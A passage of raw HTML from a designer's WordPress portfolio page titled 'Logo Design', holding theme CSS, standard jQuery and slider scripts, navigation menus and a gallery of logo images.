.button.ghost:active{color:#959595;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer_bar .button , .woocommerce .footer_bar .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .post_type_icon{color:#ffffff;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer_bar .button , .woocommerce .footer_bar .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{border-color:#959595;}.frame_top, .frame_bottom, .frame_left, .frame_right{background:#ffffff;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a, .sicky_nav li a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-size:16px;padding-top:20px;padding-bottom:20px;font-weight:400;letter-spacing:0px;text-transform:none;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a, .header_cart_wrapper a, #page_share{color:#666666;}#mobile_nav_icon{border-color:#666666;}#menu_wrapper .nav ul li a.hover, #menu_wrapper .nav ul li a:hover, #menu_wrapper div .nav li a.hover, #menu_wrapper div .nav li a:hover, .header_cart_wrapper a:hover, #page_share:hover{color:#111111;}#menu_wrapper .nav ul li a.hover, #menu_wrapper .nav ul li a:hover, #menu_wrapper div .nav li a.hover, #menu_wrapper div .nav li a:hover{border-color:#111111;}#menu_wrapper div .nav > li.current-menu-item > a, #menu_wrapper div .nav > li.current-menu-parent > a, #menu_wrapper div .nav > li.current-menu-ancestor > a, #menu_wrapper div .nav li ul li.current-menu-item a, #menu_wrapper div .nav li.current-menu-parent  ul li.current-menu-item a, .header_cart_wrapper a:active, #page_share:active{color:#111111;}#menu_wrapper div .nav > li.current-menu-item > a, #menu_wrapper div .nav > li.current-menu-parent > a, #menu_wrapper div .nav > li.current-menu-ancestor > a, #menu_wrapper div .nav li ul li.current-menu-item a, #menu_wrapper div .nav li.current-menu-parent  ul li.current-menu-item a{border-color:#111111;}.top_bar, #page_caption, #nav_wrapper{border-color:#ffffff;}.top_bar{background-color:#ffffff;}#menu_wrapper .nav ul li ul li a, #menu_wrapper div .nav li ul li a, #menu_wrapper div .nav li.current-menu-parent ul li a{font-size:14px;font-weight:600;letter-spacing:0px;text-transform:none;}#menu_wrapper .nav ul li ul li a, #menu_wrapper div .nav li ul li a, #menu_wrapper div .nav li.current-menu-parent ul li a, #menu_wrapper div .nav li.current-menu-parent ul li.current-menu-item a, #menu_wrapper .nav ul li.megamenu ul li ul li a, #menu_wrapper div .nav li.megamenu ul li ul li a{color:#666666;}#menu_wrapper .nav ul li ul li a:hover, #menu_wrapper div .nav li ul li a:hover, #menu_wrapper div .nav li.current-menu-parent ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:hover, #menu_wrapper div .nav li.megamenu ul li ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.current-menu-parent ul li.current-menu-item  a:hover{color:#111111;}#menu_wrapper .nav ul li ul li a:hover, #menu_wrapper div .nav li ul li a:hover, #menu_wrapper div .nav li.current-menu-parent ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:hover, #menu_wrapper div .nav li.megamenu ul li ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.megamenu ul li ul li a:active{background:#f9f9f9;}#menu_wrapper .nav ul li ul, #menu_wrapper div .nav li ul{background:#f9f9f9;border-color:#e1e1e1;}#menu_wrapper div .nav li.megamenu ul li > a, #menu_wrapper div .nav li.megamenu ul li > a:hover, #menu_wrapper div .nav li.megamenu ul li > a:active, #menu_wrapper div .nav li.megamenu ul li.current-menu-item > a{color:#111111;}#menu_wrapper div .nav li.megamenu ul li{border-color:#e1e1e1;}.above_top_bar{background:#222222;font-family:Karla, Helvetica, Arial, sans-serif;}#top_menu li a, .top_contact_info, .top_contact_info i, .top_contact_info a, .top_contact_info a:hover, .top_contact_info a:active{color:#ffffff;}.top_contact_info, #top_menu li a{font-weight:400;}.mobile_menu_wrapper #searchform input[type=text]{background:#ffffff;border-color:#777777;}.mobile_menu_wrapper #searchform input[type=text], .mobile_menu_wrapper #searchform button i{color:#777777;}.mobile_menu_wrapper #searchform ::-webkit-input-placeholder{color:#777777;}.mobile_menu_wrapper #searchform ::-moz-placeholder{color:#777777;}.mobile_menu_wrapper #searchform :-ms-input-placeholder{color:#777777;}.mobile_menu_wrapper{background-color:#ffffff;}.mobile_main_nav li a, #sub_menu li a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-size:16px;line-height:3em;font-weight:400;text-transform:none;letter-spacing:0px;}.mobile_main_nav li a, #sub_menu li a, .mobile_menu_wrapper .sidebar_wrapper a, .mobile_menu_wrapper .sidebar_wrapper, #close_mobile_menu i, .fullmenu_wrapper a, .fullmenu_wrapper h2.widgettitle, .mobile_menu_wrapper #copyright{color:#777777;}.mobile_main_nav li a:hover, .mobile_main_nav li a:active, #sub_menu li a:hover, #sub_menu li a:active, .mobile_menu_wrapper .sidebar_wrapper h2.widgettitle{color:#222222;}#page_caption{background-color:#f9f9f9;padding-top:27px;padding-bottom:31px;}#page_caption h1, .ppb_title{font-size:44px;}#page_caption h1, .ppb_title, .post_caption h1{font-weight:700;line-height:1em;text-transform:none;letter-spacing:-1px;color:#111111;}#page_caption.hasbg h1, h1.hasbg{font-size:40px;}#page_caption.hasbg{height:75vh;}h2.ppb_title{font-size:45px;text-transform:none;}#portfolio_wall_filters.alignright, .portfolio_wall_filters.alignright{bottom:45px;}.ppb_subtitle{font-size:17px;}.page_tagline, .post_header .post_detail, .recent_post_detail, .post_detail, .thumb_content span, .portfolio_desc .portfolio_excerpt, .testimonial_customer_position, .testimonial_customer_company{color:#222222;font-size:11px;letter-spacing:0px;text-transform:none;}.page_tagline{font-weight:400;}#page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.widgettitle{font-family:Karla, Helvetica, Arial, sans-serif;font-size:26px;font-weight:600;letter-spacing:-2px;text-transform:none;color:#222222;}#page_content_wrapper .inner .sidebar_wrapper .sidebar .content, .page_content_wrapper .inner .sidebar_wrapper .sidebar .content{color:#222222;}#page_content_wrapper .inner .sidebar_wrapper a, .page_content_wrapper .inner .sidebar_wrapper a{color:#222222;}#page_content_wrapper .inner .sidebar_wrapper a:hover, #page_content_wrapper .inner .sidebar_wrapper a:active, .page_content_wrapper .inner .sidebar_wrapper a:hover, .page_content_wrapper .inner .sidebar_wrapper a:active{color:#999999;}.footer_bar{background-color:#050505;}#footer, #copyright, #footer_menu li a{color:#ffffff;}#copyright a, #copyright a:active, #footer a, #footer a:active{color:#f2f1f1;}#copyright a:hover, #footer a:hover, .social_wrapper ul li a:hover{color:#ebe9e9;}.footer_bar_wrapper, .footer_bar{border-color:#ffffff;}.footer_bar_wrapper .social_wrapper ul li a{color:#ffffff;}#footer .sidebar_widget li h2.widgettitle{color:#ffffff;}#page_content_wrapper .inner .sidebar_content.full_width.blog_f{width:75%;}.post_info_cat, .post_info_cat a{color:#cccccc;}.post_header h3, .post_header h4, .post_header h5, .post_header h6, .post_header h3, .post_header h4, .post_header h5, .post_header h6, #post_featured_slider li .slider_image .slide_post h2, .post_featured_slider li .slider_image .slide_post h2, #post_featured_slider li .slider_image.three_cols .slide_post h2, .post_featured_slider li .slider_image.three_cols .slide_post h2, body.single .post_header.grid.related strong, body.single-post .post_caption h1, #page_content_wrapper .posts.blog li a{text-transform:none;}.post_header h5{font-size:36px;}.sidebar_content.full_width.blog_f .post_header h5{font-size:40px;}#blog_grid_wrapper.two_cols .post_header.grid h6, .blog_grid_wrapper.two_cols .post_header.grid h6{font-size:32px;}.post_header.grid h6{font-size:28px;}.post_caption h1, #page_caption.hasbg .background_center_title_wrapper .title_content h1{font-size:60px;}h6.subtitle{font-size:30px;}body.single .post_header.grid.related{font-size:24px;}
/*# sourceURL=kirki-styles-global-inline-css */
</style>
<script type="text/javascript" src="https://www.jrsdesignart.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jrsdesignart.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.jrsdesignart.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.jrsdesignart.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" id="revmin-js"></script>
<script type="text/javascript" src="https://www.jrsdesignart.com/wp-content/themes/grandportfolio/js/masonry.pkgd.min.js" id="grandportfolio-masonry-js"></script>
<link rel="https://api.w.org/" href="https://www.jrsdesignart.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jrsdesignart.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.jrsdesignart.com/?p=1554' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.4.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://www.jrsdesignart.com/wp-content/plugins/wpforms-lite/assets/css/frontend/classic/wpforms-full.min.css' type='text/css' media='all' />
</head>

<body class="wp-singular portfolios-template-default single single-portfolios postid-1554 wp-custom-logo wp-theme-grandportfolio">

		<input type="hidden" id="pp_menu_layout" name="pp_menu_layout" value="leftalign"/>
	<input type="hidden" id="pp_enable_right_click" name="pp_enable_right_click" value=""/>
	<input type="hidden" id="pp_enable_dragging" name="pp_enable_dragging" value=""/>
	<input type="hidden" id="pp_image_path" name="pp_image_path" value="https://www.jrsdesignart.com/wp-content/themes/grandportfolio/images/"/>
	<input type="hidden" id="pp_homepage_url" name="pp_homepage_url" value="https://www.jrsdesignart.com/"/>
	<input type="hidden" id="grandportfolio_ajax_search" name="grandportfolio_ajax_search" value="1"/>
	<input type="hidden" id="pp_fixed_menu" name="pp_fixed_menu" value="1"/>
	<input type="hidden" id="pp_topbar" name="pp_topbar" value=""/>
	<input type="hidden" id="post_client_column" name="post_client_column" value="4"/>
	<input type="hidden" id="pp_back" name="pp_back" value="Back"/>
	<input type="hidden" id="pp_page_title_img_blur" name="pp_page_title_img_blur" value="1"/>
	<input type="hidden" id="tg_portfolio_filterable_link" name="tg_portfolio_filterable_link" value=""/>
	<input type="hidden" id="tg_flow_enable_reflection" name="tg_flow_enable_reflection" value=""/>
	<input type="hidden" id="tg_lightbox_skin" name="tg_lightbox_skin" value="metro-white"/>
	<input type="hidden" id="tg_lightbox_thumbnails" name="tg_lightbox_thumbnails" value="horizontal"/>
	<input type="hidden" id="tg_lightbox_opacity" name="tg_lightbox_opacity" value="0.95"/>
	<input type="hidden" id="tg_fixed_menu_color" name="tg_fixed_menu_color" value="black"/>
	
		<input type="hidden" id="pp_footer_style" name="pp_footer_style" value="3"/>
	
	
<!-- Begin mobile menu -->
<a id="close_mobile_menu" href="javascript:;"></a>

<div class="mobile_menu_wrapper">
	
    	<form method="get" name="searchform" id="searchform" action="https://www.jrsdesignart.com//">
	    <div>
	    	<input type="text" value="" name="s" id="s" autocomplete="off" placeholder="Search..."/>
	    	<button>
	        	<i class="fa fa-search"></i>
	        </button>
	    </div>
	    <div id="autocomplete"></div>
	</form>
		
		
		
    <div class="menu-about-sticky-menu-container"><ul id="mobile_main_menu" class="mobile_main_nav"><li id="menu-item-4942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4942"><a href="https://www.jrsdesignart.com/">Home</a></li>
<li id="menu-item-4940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4940"><a href="https://www.jrsdesignart.com/aboutme/">About</a></li>
<li id="menu-item-4939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4939"><a href="https://www.jrsdesignart.com/graphicdesign/">Design</a></li>
<li id="menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6511"><a href="https://www.jrsdesignart.com/photography/">Photography</a>
<ul class="sub-menu">
	<li id="menu-item-8042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8042"><a href="https://www.jrsdesignart.com/photography/">Photography</a></li>
	<li id="menu-item-8028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8028"><a href="https://www.jrsdesignart.com/event-photography/">Event Photography</a></li>
	<li id="menu-item-7293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7293"><a href="https://www.jrsdesignart.com/the-art-of-protest/">The Art of Protest</a></li>
	<li id="menu-item-8093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8093"><a href="https://www.jryanstanley.com">Documentary Photo Site</a></li>
</ul>
</li>
<li id="menu-item-6799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6799"><a href="https://www.jrsdesignart.com/video/">Video</a></li>
<li id="menu-item-6755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6755"><a href="https://www.jrsdesignart.com/hire-me/">Hire Me!</a></li>
<li id="menu-item-4941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://www.jrsdesignart.com/contact/">Contact</a></li>
</ul></div>    
        <!-- Begin side menu sidebar -->
    <div class="page_content_wrapper">
    	<div class="sidebar_wrapper">
            <div class="sidebar">
            
            	<div class="content">
            
            		<ul class="sidebar_widget">
            		<li id="text-1" class="widget widget_text">			<div class="textwidget"></div>
		</li>
<li id="text-5" class="widget widget_text"><h2 class="widgettitle"><span>Contact me</span></h2>			<div class="textwidget"><p>jrs@jrsdesignart.com<br />
314.397.3293</p>
</div>
		</li>
            		</ul>
            	
            	</div>
        
            </div>
    	</div>
    </div>
    <!-- End side menu sidebar -->
    </div>
<!-- End mobile menu -->
	<!-- Begin template wrapper -->
		<div id="wrapper" >
	
	
<div class="header_style_wrapper">
<!-- End top bar -->

<div class="top_bar  ">
    <div class="standard_wrapper">
    	<!-- Begin logo -->
    	<div id="logo_wrapper">
    	
    	    	<div id="logo_normal" class="logo_container">
    		<div class="logo_align">
	    	    <a id="custom_logo" class="logo_wrapper default" href="https://www.jrsdesignart.com/">
	    	    						<img src="https://www.jrsdesignart.com/wp-content/uploads/2018/02/logo_top_black5port.png" alt="" width="100" height="30"/>
						    	    </a>
    		</div>
    	</div>
    	    	
    	    	<div id="logo_transparent" class="logo_container">
    		<div class="logo_align">
	    	    <a id="custom_logo_transparent" class="logo_wrapper hidden" href="https://www.jrsdesignart.com/">
	    	    						<img src="https://www.jrsdesignart.com/wp-content/uploads/2018/02/logo_top_white5port.png" alt="" width="100" height="30"/>
						    	    </a>
    		</div>
    	</div>
    	    	<!-- End logo -->
    	
        <div id="menu_wrapper">
        	
        	        
	        <div id="nav_wrapper">
	        	<div class="nav_wrapper_inner">
	        		<div id="menu_border_wrapper">
	        			<div class="menu-about-sticky-menu-container"><ul id="main_menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4942"><a href="https://www.jrsdesignart.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4940"><a href="https://www.jrsdesignart.com/aboutme/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4939"><a href="https://www.jrsdesignart.com/graphicdesign/">Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children arrow menu-item-6511"><a href="https://www.jrsdesignart.com/photography/">Photography</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8042"><a href="https://www.jrsdesignart.com/photography/">Photography</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8028"><a href="https://www.jrsdesignart.com/event-photography/">Event Photography</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7293"><a href="https://www.jrsdesignart.com/the-art-of-protest/">The Art of Protest</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8093"><a href="https://www.jryanstanley.com">Documentary Photo Site</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6799"><a href="https://www.jrsdesignart.com/video/">Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6755"><a href="https://www.jrsdesignart.com/hire-me/">Hire Me!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://www.jrsdesignart.com/contact/">Contact</a></li>
</ul></div>	        		</div>
	        	</div>
	        	
	        		        	
	        	<!-- Begin right corner buttons -->
		    	<div id="logo_right_button">
			    	<div class="logo_right_button">
			    								<div class="post_share_wrapper">
							<a id="page_share" class="tooltip" href="javascript:;" title="Share"><i class="fa fa-share-alt"></i></a>
						</div>
									    	
			    								
									    	
				    	<!-- Begin side menu -->
						<a href="javascript:;" id="mobile_nav_icon"></a>
						<!-- End side menu -->
						
			    	</div>
			    	<!-- End right corner buttons -->
		    	</div>
	        </div>
	        <!-- End main nav -->
        </div>
        
    	</div>
		</div>
    </div>
</div>
<div id="page_caption" class="hasbg parallax   center_title">

			<div id="bg_regular" style="background-image:url(https://www.jrsdesignart.com/wp-content/uploads/2018/03/logos-MAIN-IMAGE.jpg);"></div>
			<div id="bg_blurred" style="background-image:url(https://www.jrsdesignart.com/wp-admin/admin-ajax.php?action=grandportfolio_blurred_image&src=https://www.jrsdesignart.com/wp-content/uploads/2018/03/logos-MAIN-IMAGE.jpg&tg_security=797a190f5c);"></div>
		
		<div class="background_center_title_wrapper">
		<div class="title_content">
			<h1>Logo Design</h1>
					</div>
	</div>
	<div id="overlay_background_title"></div>
	</div>

<!-- Begin content -->


<div class="ppb_wrapper  ">
<div  class="one withsmallpadding ppb_text" style="padding:30px 0 30px 0;" ><div class="standard_wrapper"><div class="page_content_wrapper"><div class="inner"><div style="margin:auto;width:100%"></p>
<h3 style="text-align: center;">Throughout my career, I have had the chance to do a lot of logo design, here is a sample of some of my favorites.</h3>
<p>
</div></div></div></div></div>
<div  class="one"><div id="17697973821863983508" class="portfolio_filter_wrapper gallery three_cols wide" data-columns="3"><div class="element grid  classic3_cols"><div class="one_third gallery3 static filterable gallery_type animated1"><a class="fancy-gallery" href="https://www.jrsdesignart.com/wp-content/uploads/2018/03/logos-setups.jpg" data-caption="" ><img decoding="async" src="https://www.jrsdesignart.com/wp-content/uploads/2018/03/logos-setups-705x486.jpg" alt=""/></a></div></div><div class="element grid  classic3_cols"><div class="one_third gallery3 static filterable gallery_type animated2"><a class="fancy-gallery" href="https://www.jrsdesignart.com/wp-content/uploads/2018/03/logos-setups-04.jpg" data-caption="" ><img decoding="async" src="https://www.jrsdesignart.com/wp-content/uploads/2018/03/logos-setups-04-705x487.jpg" alt=""/></a></div></div><div class="element grid  classic3_cols"><div class="one_third gallery3 static filterable gallery_type animated3"><a class="fancy-gallery" href="https://www.jrsdesignart.com/wp-content/uploads/2018/03/logos-setups-08.jpg" data-caption="" ><img decoding="async" src="https://www.jrsdesignart.com/wp-content/uploads/2018/03/logos-setups-08-705x486.jpg" alt=""/></a></div></div><div class="element grid  classic3_cols"><div class="one_third gallery3 static filterable gallery_type animated4"><a class="fancy-gallery" href="https://www.jrsdesignart.com/wp-content/uploads/2018/03/logos-setups-01-1.jpg" data-caption="" ><img decoding="async" src="https://www.jrsdesignart.com/wp-content/uploads/2018/03/logos-setups-01-1-705x486.jpg" alt=""/></a></div></div><div class="element grid  classic3_cols"><div class="one_third gallery3 static filterable gallery_type animated5"><a class="fancy-gallery" href="https://www.jrsdesignart.com/wp-content/uploads/2018/03/logos-setups-06.jpg" data-caption="" ><img decoding="async" src="https://www.jrsdesignart.com/wp-content/uploads/2018/03/logos-setups-06-705x486.jpg" alt=""/></a></div></div><div class="element grid  classic3_cols"><div class="one_third gallery3 static filterable gallery_type animated6"><a class="fancy-gallery" href="https://www.jrsdesignart.com/wp-content/uploads/2018/03/logos-setup12.jpg" data-caption="" ><img decoding="async" src="https://www.jrsdesignart.com/wp-content/uploads/2018/03/logos-setup12-705x486.jpg" alt=""/></a></div></div><div class="element grid  classic3_cols"><div class="one_third gallery3 static filterable gallery_type animated7"><a class="fancy-gallery" href="https://www.jrsdesignart.com/wp-content/uploads/2018/03/logos-setups-02.jpg" data-caption="" ><img decoding="async" src="https://www.jrsdesignart.com/wp-content/uploads/2018/03/logos-setups-02-705x487.jpg" alt=""/></a></div></div><div class="element grid  classic3_cols"><div class="one_third gallery3 static filterable gallery_type animated8"><a class="fancy-gallery" href="https://www.jrsdesignart.com/wp-content/uploads/2018/03/logos-setups-03.jpg" data-caption="" ><img decoding="async" src="https://www.jrsdesignart.com/wp-content/uploads/2018/03/logos-setups-03-705x487.jpg" alt=""/></a></div></div><div class="element grid  classic3_cols"><div class="one_third gallery3 static filterable gallery_type animated9"><a class="fancy-gallery" href="https://www.jrsdesignart.com/wp-content/uploads/2018/03/logos-setups-05-1.jpg" data-caption="" ><img decoding="async" src="https://www.jrsdesignart.com/wp-content/uploads/2018/03/logos-setups-05-1-705x487.jpg" alt=""/></a></div></div><div class="element grid  classic3_cols"><div class="one_third gallery3 static filterable gallery_type animated10"><a class="fancy-gallery" href="https://www.jrsdesignart.com/wp-content/uploads/2018/03/logos-setups-10-1.jpg" data-caption="" ><img decoding="async" src="https://www.jrsdesignart.com/wp-content/uploads/2018/03/logos-setups-10-1-705x486.jpg" alt=""/></a></div></div><div class="element grid  classic3_cols"><div class="one_third gallery3 static filterable gallery_type animated11"><a class="fancy-gallery" href="https://www.jrsdesignart.com/wp-content/uploads/2018/03/logos-setups-09.jpg" data-caption="" ><img decoding="async" src="https://www.jrsdesignart.com/wp-content/uploads/2018/03/logos-setups-09-705x486.jpg" alt=""/></a></div></div><div class="element grid  classic3_cols"><div class="one_third gallery3 static filterable gallery_type animated12"><a class="fancy-gallery" href="https://www.jrsdesignart.com/wp-content/uploads/2018/03/logos-setups-07-1.jpg" data-caption="" ><img decoding="async" src="https://www.jrsdesignart.com/wp-content/uploads/2018/03/logos-setups-07-1-705x486.jpg" alt=""/></a></div></div><div class="element grid  classic3_cols"><div class="one_third gallery3 static filterable gallery_type animated13"><a class="fancy-gallery" href="https://www.jrsdesignart.com/wp-content/uploads/2018/03/logos-setups13.jpg" data-caption="" ><img decoding="async" src="https://www.jrsdesignart.com/wp-content/uploads/2018/03/logos-setups13-705x486.jpg" alt=""/></a></div></div><div class="element grid  classic3_cols"><div class="one_third gallery3 static filterable gallery_type animated14"><a class="fancy-gallery" href="https://www.jrsdesignart.com/wp-content/uploads/2018/03/AS.jpg" data-caption="" ><img decoding="async" src="https://www.jrsdesignart.com/wp-content/uploads/2018/03/AS-705x486.jpg" alt=""/></a></div></div><div class="element grid  classic3_cols"><div class="one_third gallery3 static filterable gallery_type animated15"><a class="fancy-gallery" href="https://www.jrsdesignart.com/wp-content/uploads/2018/03/logos-setups14-1.jpg" data-caption="" ><img decoding="async" src="https://www.jrsdesignart.com/wp-content/uploads/2018/03/logos-setups14-1-705x486.jpg" alt=""/></a></div></div><div class="element grid  classic3_cols"><div class="one_third gallery3 static filterable gallery_type animated16"><a class="fancy-gallery" href="https://www.jrsdesignart.com/wp-content/uploads/2018/03/logos-setups15.jpg" data-caption="" ><img decoding="async" src="https://www.jrsdesignart.com/wp-content/uploads/2018/03/logos-setups15-705x486.jpg" alt=""/></a></div></div><div class="element grid  classic3_cols"><div class="one_third gallery3 static filterable gallery_type animated17"><a class="fancy-gallery" href="https://www.jrsdesignart.com/wp-content/uploads/2018/03/logos-setups17.jpg" data-caption="" ><img decoding="async" src="https://www.jrsdesignart.com/wp-content/uploads/2018/03/logos-setups17-705x486.jpg" alt=""/></a></div></div><div class="element grid  classic3_cols"><div class="one_third gallery3 static filterable gallery_type animated18"><a class="fancy-gallery" href="https://www.jrsdesignart.com/wp-content/uploads/2018/03/tech_spert.jpg" data-caption="" ><img decoding="async" src="https://www.jrsdesignart.com/wp-content/uploads/2018/03/tech_spert-705x486.jpg" alt=""/></a></div></div></div></div>
<div  class="ppb_mixed_portfolio one nopadding " ><div class="page_content_wrapper "><div class="standard_wrapper"><div class="portfolio_title_wrapper"><h2 class="ppb_title alignleft"> Explore more of my portfolio! ——————</h2></div><br class="clear"/><div id="17697973821894723287" class="portfolio_mixed_filter_wrapper gallery portfolio-content section content clearfix three_cols contain" data-items="3" data-cat="photo-video"><div class="element classic3_cols double_size"><div class="one_third gallery3 double_size filterable static1 portfolio_type"><a href="https://www.jrsdesignart.com/portfolios/shins-and-tennis-at-the-pageant/"><img decoding="async" src="https://www.jrsdesignart.com/wp-content/uploads/2018/03/0001-6-1024x768.jpg" alt="Shins and Tennis at the Pageant"/><div id="portfolio_desc_5611" class="portfolio_title">
	        					<div class="table">
	        						<div class="cell">
							            <h5>Shins and Tennis at the Pageant</h5>
							            <div class="post_detail"></div>
	        						</div>
	        					</div>
					        </div></a></div></div><div class="element classic3_cols"><div class="one_third gallery3 filterable static2 portfolio_type"><a href="https://www.jrsdesignart.com/portfolios/black-and-white-loop/"><img decoding="async" src="https://www.jrsdesignart.com/wp-content/uploads/2018/03/0001-1-705x529.jpg" alt="Black and White Loop"/><div id="portfolio_desc_5487" class="portfolio_title">
	        					<div class="table">
	        						<div class="cell">
							            <h5>Black and White Loop</h5>
							            <div class="post_detail"></div>
	        						</div>
	        					</div>
					        </div></a></div></div><div class="element classic3_cols"><div class="one_third gallery3 filterable static3 portfolio_type"><a href="https://www.jrsdesignart.com/portfolios/found-on-cherokee/"><img decoding="async" src="https://www.jrsdesignart.com/wp-content/uploads/2018/03/tumblr_mhrzg0TKuu1rxgyweo1_1280-705x529.jpg" alt="Found on Cherokee"/><div id="portfolio_desc_5281" class="portfolio_title">
	        					<div class="table">
	        						<div class="cell">
							            <h5>Found on Cherokee</h5>
							            <div class="post_detail"></div>
	        						</div>
	        					</div>
					        </div></a></div></div></div><script>
		jQuery(window).load(function(){ 
			var containWidth = jQuery("#17697973821894723287").width();
			jQuery("#17697973821894723287").css("width", containWidth+"px");
		
			jQuery("#17697973821894723287").masonry({
			  itemSelector: ".element",
			  isResizable: true,
			  columnWidth: Math.floor(jQuery("#17697973821894723287").width()/ 3)
			});
			
			jQuery(window).resize(function () {
				jQuery("#17697973821894723287").css("width", "100%");
				var containWidth = jQuery("#17697973821894723287").width();
				jQuery("#17697973821894723287").css("width", containWidth+"px");
			
				jQuery("#17697973821894723287").masonry({
				  itemSelector: ".element",
				  isResizable: true,
				  columnWidth: Math.floor(jQuery("#17697973821894723287").width()/ 3)
				});
			});
			
			jQuery("#17697973821894723287").imagesLoaded( function(){
			    jQuery("#17697973821894723287").children(".element").children(".portfolio_type").each(function(){
				    jQuery(this).addClass("fadeIn");
			    });
			});
		});</script></div></div></div>
</div>

		    

<br class="clear"/>


<div class="footer_bar  ">

		<div id="footer" class="">
	<ul class="sidebar_widget three">
